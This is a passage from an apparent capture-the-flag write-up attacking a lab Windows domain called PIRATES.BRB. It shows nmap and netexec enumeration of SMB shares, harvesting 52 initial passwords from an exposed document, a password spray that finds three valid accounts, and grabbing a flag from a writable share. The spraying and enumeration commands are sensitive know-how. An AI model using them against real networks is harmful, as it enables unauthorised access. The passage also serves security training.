SMB 10.2.10.12 445 QUEENREV Windows Server 2022 Build 20348 x64 (name:QUEENREV) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.12 445 QUEENREV [-] PIRATES.BRB\oxdf:oxdf STATUS_LOGON_FAILURE
SMB signing is disabled, which means this server would be vulnerable to a relay attack.
FLYINGDUTCHMAN
nmap
nmap finds 16 open TCP ports open on FLYINGDUTCHMAN:
oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.2.10.13
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-25 13:50 UTC
...[snip]...
Nmap scan report for 10.2.10.13
Host is up, received reset ttl 127 (0.11s latency).
Scanned at 2026-01-25 13:50:55 UTC for 7s
Not shown: 65519 closed tcp ports (reset)
PORT STATE SERVICE REASON
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
5986/tcp open wsmans syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49668/tcp open unknown syn-ack ttl 127
49669/tcp open unknown syn-ack ttl 127
49670/tcp open unknown syn-ack ttl 127
49671/tcp open unknown syn-ack ttl 127
49672/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 7.31 seconds
Raw packets sent: 68896 (3.031MB) | Rcvd: 65604 (2.624MB)
oxdf@hacky$ nmap -p 135,139,445,3389,5985,5986 -sCV 10.2.10.13
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-25 13:51 UTC
Nmap scan report for 10.2.10.13
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2026-01-25T13:51:49+00:00; +2s from scanner time.
| rdp-ntlm-info:
| Target_Name: PIRATES
| NetBIOS_Domain_Name: PIRATES
| NetBIOS_Computer_Name: FLYINGDUTCHMAN
| DNS_Domain_Name: PIRATES.BRB
| DNS_Computer_Name: FLYINGDUTCHMAN.PIRATES.BRB
| DNS_Tree_Name: PIRATES.BRB
| Product_Version: 10.0.20348
|_ System_Time: 2026-01-25T13:51:43+00:00
| ssl-cert: Subject: commonName=FLYINGDUTCHMAN.PIRATES.BRB
| Not valid before: 2026-01-22T20:58:17
|_Not valid after: 2026-07-24T20:58:17
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=WIN2022-SRV-X64
| Subject Alternative Name: DNS:WIN2022-SRV-X64, DNS:WIN2022-SRV-X64
| Not valid before: 2025-11-21T05:59:37
|_Not valid after: 2035-11-19T05:59:37
|_ssl-date: TLS randomness does not represent time
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1s, deviation: 0s, median: 1s
| smb2-time:
| date: 2026-01-25T13:51:44
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: FLYINGDUTCHMAN, NetBIOS user: <unknown>, NetBIOS MAC: bc:24:11:ee:a3:ee (unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.61 seconds
The box shows ports typically associated with a Windows Client / Server. NetBIOS confirms the hostname FLYINGDUTCHMAN.
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
RDP and WinRM are both open should I find creds. SMB could show something unauthenticated, but more likely I’ll need to come back once I have creds.
SMB - TCP 445
Just as with the other hosts, I’m not able to list SMB shares without valid creds on FLYINGDUTCHMAN either:
oxdf@hacky$ netexec smb flyingdutchman.pirates.brb --shares
SMB 10.2.10.13 445 FLYINGDUTCHMAN Windows Server 2022 Build 20348 x64 (name:FLYINGDUTCHMAN) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.13 445 FLYINGDUTCHMAN [-] Error enumerating shares: [Errno 32] Broken pipe
oxdf@hacky$ netexec smb flyingdutchman.pirates.brb -u guest -p '' --shares
SMB 10.2.10.13 445 FLYINGDUTCHMAN Windows Server 2022 Build 20348 x64 (name:FLYINGDUTCHMAN) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.13 445 FLYINGDUTCHMAN [-] PIRATES.BRB\guest: STATUS_ACCOUNT_DISABLED
oxdf@hacky$ netexec smb flyingdutchman.pirates.brb -u oxdf -p oxdf --shares
SMB 10.2.10.13 445 FLYINGDUTCHMAN Windows Server 2022 Build 20348 x64 (name:FLYINGDUTCHMAN) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.13 445 FLYINGDUTCHMAN [-] PIRATES.BRB\oxdf:oxdf STATUS_LOGON_FAILURE
SMB signing is disabled, which means this server would be vulnerable to a relay attack.
Initial Credentials
Access Print Jobs

On the JOLLYROGER web page I found the obfuscated admin password. Visiting /scan pops HTTP auth, and the creds work there, showing a page that lists the files:
There are 131 files here! There’s a .htaccess file, but it doesn’t match up with the behavior for /scan:
# Prevent directory listing
Options -Indexes
# Deny access to all files by default
<Files "*">
Order allow,deny
Deny from all
</Files>
# Optional: Custom error page for forbidden access
ErrorDocument 403 "Access denied. Contact IT support for document access."
# Optional: Redirect to main page instead of showing error
# RedirectMatch 403 ^/scan/.*$ /index.html
Perhaps this page is reading from another directory, or maybe something else is configuring the access.
Based on the file names, the other files consist of:
- 67 PDFs (
.pdf) - 24 Word documents (
.docx) - 29 Excel workbooks (
.xlsx) - 10 PowerPoint presentations (
.pptx)

However, the file sizes are all too small to be these document types. When sorted by size, all but one of the docs are less than 175 bytes:
Other than IT_Procedures.docx, the rest are too small to be the format indicated by their extensions. For example, Quality_Standards.docx:

The PDFs don’t open in the browser nicely because it tries to render them as PDFs, but the others open to show the text.

IT_Procedures.docx is also just text, but it’s much longer:
I’ll save a copy. There are initial creds for 52 users on the network:
oxdf@hacky$ cat IT_Procedures.txt | grep Username: | wc -l
52
Credential Check
I’ll create files holding the usernames and passwords:
oxdf@hacky$ cat IT_Procedures.txt | grep Username: | cut -d' ' -f2 > usernames
oxdf@hacky$ cat IT_Procedures.txt | grep Password: | cut -d' ' -f3 > passwords
oxdf@hacky$ wc -l usernames passwords
52 usernames
52 passwords
104 total
I’ll brute force with netexec to see if any work on the domain:
oxdf@hacky$ netexec smb blackpearl.pirates.brb -u usernames -p passwords --no-bruteforce --continue-on-success
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\blackbeard:TempPass2024!@# STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\ruby:NewHire789$%^ STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\jack:Welcome123!&* STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\anne:FirstLogin456#$ STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\longjohn:Initial789@!% STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\calico:Setup321^&* STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\oneeye:Begin654$#@ STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\sparrow:Start987!@# STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\cutlass:Access147*&^ STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\hook:Login258%$# STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [+] PIRATES.BRB\morgan:Entry369@!*
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\flint:Password741!@# STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\silver:Temp852$%^ STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\bones:New963!&* STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\compass:Init159#$% STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\cannon:First357@!* STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\galleon:Setup486^&$ STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\kraken:Begin753*#@ STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\treasure:Start642!%^ STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\parrot:Access951$@# STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\pegleg:Login824&*! STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\rumrunner:Entry573#$% STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\seabiscuit:Pass416!@* STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\horizon:Temp792$^& STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\mack:New685!#% STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\seafox:Init348@$* STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [+] PIRATES.BRB\barnacle:First927&^!
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\corsair:Setup164$%# STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\madeye:Begin583*!@ STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\sharktooth:Start739^&# STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\sable:Access295$!* STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\stormy:Login476#@% STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\ghost:Entry618!^& STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\reef:Pass857$*# STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\brine:Temp423@!% STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\captainmorgan:New694^&$ STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\blacktail:Init715!#* STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\redbeard:First382$%@ STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\ironhook:Setup549&!^ STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\saltydog:Begin826#$* STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\pegasus:Start173!@% STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\rumcutter:Access497^&$ STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\stormbreaker:Login635$!# STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [+] PIRATES.BRB\plankwalker:Entry284*@&
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\seadog:Pass916!%^ STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\reefwalker:Temp548#$@ STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\crowsnest:New729&*! STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\stormcloud:Init367$^% STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\harpoon:First894!@# STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\cutthroat:Setup152%&* STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\lagoon:|oJgt5L>)5vX STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\captainsparrow:Start683^@& STATUS_LOGON_FAILURE
Three still work:
| Username | Password | Department | Access Level |
|---|---|---|---|
| morgan | Entry369@!* | Command Deck | Second Mate |
| barnacle | First927&^! | Trade & Commerce | Port Agent |
| plankwalker | Entry284*@& | Command Deck | Fleet Admiral |
They also show up in nxcdb:
nxcdb (pirates.brb) > proto smb
nxcdb (pirates.brb)(smb) > creds
+Credentials---------+-----------+-------------+-------------+-------------+
| CredID | Admin On | CredType | Domain | UserName | Password |
+--------+-----------+-----------+-------------+-------------+-------------+
| 1 | 0 Host(s) | plaintext | PIRATES.BRB | morgan | Entry369@!* |
| 2 | 0 Host(s) | plaintext | PIRATES.BRB | barnacle | First927&^! |
| 3 | 0 Host(s) | plaintext | PIRATES.BRB | plankwalker | Entry284*@& |
+--------+-----------+-----------+-------------+-------------+-------------+
Authenticated Enumeration
SMB
MAQ
A quick check that will be useful later is the Machine Account Quota. This is the number of machines that a user can add to the domain:
oxdf@hacky$ netexec ldap blackpearl.pirates.brb -id 1 -M maq
LDAP 10.2.10.10 389 BLACKPEARL Windows Server 2022 Build 20348 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:None) (channel binding:No TLS cert)
LDAP 10.2.10.10 389 BLACKPEARL [+] PIRATES.BRB\morgan:Entry369@!*
MAQ 10.2.10.10 389 BLACKPEARL Getting the MachineAccountQuota
MAQ 10.2.10.10 389 BLACKPEARL MachineAccountQuota: 0
Here it is 0, which means standard users can’t add machines to the domain.
Shares
For each host, I’ll check the SMB shares available:
oxdf@hacky$ netexec smb blackpearl.pirates.brb jollyroger.pirates.brb queenrev.pirates.brb flyingdutchman.pirates.brb -u morgan -p 'Entry369@!*' --shares
SMB 10.2.10.11 445 JOLLYROGER Windows Server 2022 Build 20348 x64 (name:JOLLYROGER) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.13 445 FLYINGDUTCHMAN Windows Server 2022 Build 20348 x64 (name:FLYINGDUTCHMAN) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.12 445 QUEENREV Windows Server 2022 Build 20348 x64 (name:QUEENREV) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.11 445 JOLLYROGER [+] PIRATES.BRB\morgan:Entry369@!*
SMB 10.2.10.13 445 FLYINGDUTCHMAN [+] PIRATES.BRB\morgan:Entry369@!*
SMB 10.2.10.11 445 JOLLYROGER Enumerated shares
SMB 10.2.10.11 445 JOLLYROGER Share Permissions Remark
SMB 10.2.10.11 445 JOLLYROGER ----- ----------- ------
SMB 10.2.10.11 445 JOLLYROGER ADMIN$ Remote Admin
SMB 10.2.10.11 445 JOLLYROGER C$ Default share
SMB 10.2.10.11 445 JOLLYROGER IPC$ READ Remote IPC
SMB 10.2.10.11 445 JOLLYROGER TREASOR_HUNT Share TREASOR_HUNT
SMB 10.2.10.10 445 BLACKPEARL [+] PIRATES.BRB\morgan:Entry369@!*
SMB 10.2.10.13 445 FLYINGDUTCHMAN Enumerated shares
SMB 10.2.10.13 445 FLYINGDUTCHMAN Share Permissions Remark
SMB 10.2.10.13 445 FLYINGDUTCHMAN ----- ----------- ------
SMB 10.2.10.13 445 FLYINGDUTCHMAN ADMIN$ Remote Admin
SMB 10.2.10.13 445 FLYINGDUTCHMAN C$ Default share
SMB 10.2.10.13 445 FLYINGDUTCHMAN IPC$ READ Remote IPC
SMB 10.2.10.12 445 QUEENREV [+] PIRATES.BRB\morgan:Entry369@!*
SMB 10.2.10.12 445 QUEENREV Enumerated shares
SMB 10.2.10.12 445 QUEENREV Share Permissions Remark
SMB 10.2.10.12 445 QUEENREV ----- ----------- ------
SMB 10.2.10.12 445 QUEENREV ADMIN$ Remote Admin
SMB 10.2.10.12 445 QUEENREV C$ Default share
SMB 10.2.10.12 445 QUEENREV IPC$ READ Remote IPC
SMB 10.2.10.12 445 QUEENREV ISLAND2 Island 2 Share
SMB 10.2.10.10 445 BLACKPEARL Enumerated shares
SMB 10.2.10.10 445 BLACKPEARL Share Permissions Remark
SMB 10.2.10.10 445 BLACKPEARL ----- ----------- ------
SMB 10.2.10.10 445 BLACKPEARL ADMIN$ Remote Admin
SMB 10.2.10.10 445 BLACKPEARL C$ Default share
SMB 10.2.10.10 445 BLACKPEARL IPC$ READ Remote IPC
SMB 10.2.10.10 445 BLACKPEARL NETLOGON READ Logon server share
SMB 10.2.10.10 445 BLACKPEARL SYSVOL READ Logon server share
Running nxc against 4 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
I can run that same command giving the CredId for the credential in the current workspace:
oxdf@hacky$ netexec smb blackpearl.pirates.brb jollyroger.pirates.brb queenrev.pirates.brb flyingdutchman.pirates.brb -id 1 --shares
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.12 445 QUEENREV Windows Server 2022 Build 20348 x64 (name:QUEENREV) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.13 445 FLYINGDUTCHMAN Windows Server 2022 Build 20348 x64 (name:FLYINGDUTCHMAN) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.11 445 JOLLYROGER Windows Server 2022 Build 20348 x64 (name:JOLLYROGER) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.10 445 BLACKPEARL [+] PIRATES.BRB\morgan:Entry369@!*
SMB 10.2.10.12 445 QUEENREV [+] PIRATES.BRB\morgan:Entry369@!*
SMB 10.2.10.13 445 FLYINGDUTCHMAN [+] PIRATES.BRB\morgan:Entry369@!*
SMB 10.2.10.12 445 QUEENREV Enumerated shares
SMB 10.2.10.12 445 QUEENREV Share Permissions Remark
SMB 10.2.10.12 445 QUEENREV ----- ----------- ------
SMB 10.2.10.12 445 QUEENREV ADMIN$ Remote Admin
SMB 10.2.10.12 445 QUEENREV C$ Default share
SMB 10.2.10.12 445 QUEENREV IPC$ READ Remote IPC
SMB 10.2.10.12 445 QUEENREV ISLAND2 Island 2 Share
SMB 10.2.10.11 445 JOLLYROGER [+] PIRATES.BRB\morgan:Entry369@!*
SMB 10.2.10.10 445 BLACKPEARL Enumerated shares
SMB 10.2.10.10 445 BLACKPEARL Share Permissions Remark
SMB 10.2.10.10 445 BLACKPEARL ----- ----------- ------
SMB 10.2.10.10 445 BLACKPEARL ADMIN$ Remote Admin
SMB 10.2.10.10 445 BLACKPEARL C$ Default share
SMB 10.2.10.10 445 BLACKPEARL IPC$ READ Remote IPC
SMB 10.2.10.10 445 BLACKPEARL NETLOGON READ Logon server share
SMB 10.2.10.10 445 BLACKPEARL SYSVOL READ Logon server share
SMB 10.2.10.13 445 FLYINGDUTCHMAN Enumerated shares
SMB 10.2.10.13 445 FLYINGDUTCHMAN Share Permissions Remark
SMB 10.2.10.13 445 FLYINGDUTCHMAN ----- ----------- ------
SMB 10.2.10.13 445 FLYINGDUTCHMAN ADMIN$ Remote Admin
SMB 10.2.10.13 445 FLYINGDUTCHMAN C$ Default share
SMB 10.2.10.13 445 FLYINGDUTCHMAN IPC$ READ Remote IPC
SMB 10.2.10.11 445 JOLLYROGER Enumerated shares
SMB 10.2.10.11 445 JOLLYROGER Share Permissions Remark
SMB 10.2.10.11 445 JOLLYROGER ----- ----------- ------
SMB 10.2.10.11 445 JOLLYROGER ADMIN$ Remote Admin
SMB 10.2.10.11 445 JOLLYROGER C$ Default share
SMB 10.2.10.11 445 JOLLYROGER IPC$ READ Remote IPC
SMB 10.2.10.11 445 JOLLYROGER TREASOR_HUNT Share TREASOR_HUNT
Running nxc against 4 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
I’ll run the same command with the other two sets of creds, which shows the same shares. The only difference is that barnacle has read and write access to the TREASURE_HUNT share:
SMB 10.2.10.11 445 JOLLYROGER Enumerated shares
SMB 10.2.10.11 445 JOLLYROGER Share Permissions Remark
SMB 10.2.10.11 445 JOLLYROGER ----- ----------- ------
SMB 10.2.10.11 445 JOLLYROGER ADMIN$ Remote Admin
SMB 10.2.10.11 445 JOLLYROGER C$ Default share
SMB 10.2.10.11 445 JOLLYROGER IPC$ READ Remote IPC
SMB 10.2.10.11 445 JOLLYROGER TREASOR_HUNT READ,WRITE Share TREASOR_HUNT
I’ll want to check out:
\\JOLLYROGER\TREASURE_HUNTas barnacle\\QUEENREV\ISLAND2whenever I can find more creds\\BLACKPEARL\NETLOGONand\\BLACKPEARL\SYSVOLas a quick scan to see if there’s anything interesting as far as logon scripts.
TREASURE_HUNT
The TREASURE_HUNT share has a single file:
oxdf@hacky$ smbclient //jollyroger.pirates.brb/TREASOR_HUNT -U 'barnacle' -W pirates.brb --password='First927&^!'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Jan 25 14:52:52 2026
.. DHS 0 Sat Jan 24 21:24:11 2026
flag.txt A 138 Fri Jan 23 21:09:01 2026
65535487 blocks of size 4096. 61661631 blocks available
I’ll grab the flag:
smb: \> get flag.txt
getting file \flag.txt of size 138 as flag.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
It has Flag 2:
bien joué marin d'eau douce !
brb{2274c1b8630627b88818cb4b91f5d3ea}
Congratulations! You found the treasure in the TREASOR_HUNT share!
brb{2274c1b8630627b88818cb4b91f5d3ea}I can write files to the share:
smb: \> put hosts
putting file hosts as \hosts (0.6 kb/s) (average 0.6 kb/s)
smb: \> ls
. D 0 Sun Jan 25 15:55:10 2026
.. DHS 0 Sat Jan 24 21:24:11 2026
flag.txt A 138 Fri Jan 23 21:09:01 2026
hosts A 212 Sun Jan 25 15:55:10 2026
65535487 blocks of size 4096. 61661631 blocks available
I can come back and poke at this a bit more if I have reason to believe that automated users may be visiting and perhaps I can coerce them using some kind of file preview, but that seems like a longer shot for now.
SYSVOL
I’ll check out the shares on the DC using the SpiderPlus netexec module:
oxdf@hacky$ netexec smb blackpearl.pirates.brb -id 1 -M spider_plus
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.10 445 BLACKPEARL [+] PIRATES.BRB\morgan:Entry369@!*
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL Started module spidering_plus with the following options:
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL DOWNLOAD_FLAG: False
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL STATS_FLAG: True
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL OUTPUT_FOLDER: /home/oxdf/.nxc/modules/nxc_spider_plus
SMB 10.2.10.10 445 BLACKPEARL Enumerated shares
SMB 10.2.10.10 445 BLACKPEARL Share Permissions Remark
SMB 10.2.10.10 445 BLACKPEARL ----- ----------- ------
SMB 10.2.10.10 445 BLACKPEARL ADMIN$ Remote Admin
SMB 10.2.10.10 445 BLACKPEARL C$ Default share
SMB 10.2.10.10 445 BLACKPEARL IPC$ READ Remote IPC
SMB 10.2.10.10 445 BLACKPEARL NETLOGON READ Logon server share
SMB 10.2.10.10 445 BLACKPEARL SYSVOL READ Logon server share
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL [+] Saved share-file metadata to "/home/oxdf/.nxc/modules/nxc_spider_plus/10.2.10.10.json".
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL SMB Shares: 5 (ADMIN$, C$, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL SMB Readable Shares: 3 (IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL SMB Filtered Shares: 1
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL Total folders found: 16
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL Total files found: 5
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL File size average: 1.07 KB
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL File size min: 22 B
SPIDER_PLUS 10.2.10.10 445 BLACKPEARL File size max: 3.68 KB
I’ll use jq to print nicely the share and full path of each file:
oxdf@hacky$ cat 10.2.10.10.json | jq -r 'to_entries[] | .key as $share | .value | to_entries[] | "\($share) \(.key)"'
SYSVOL PIRATES.BRB/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI
SYSVOL PIRATES.BRB/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf
SYSVOL PIRATES.BRB/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/USER/Groups.xml
SYSVOL PIRATES.BRB/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI
SYSVOL PIRATES.BRB/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf
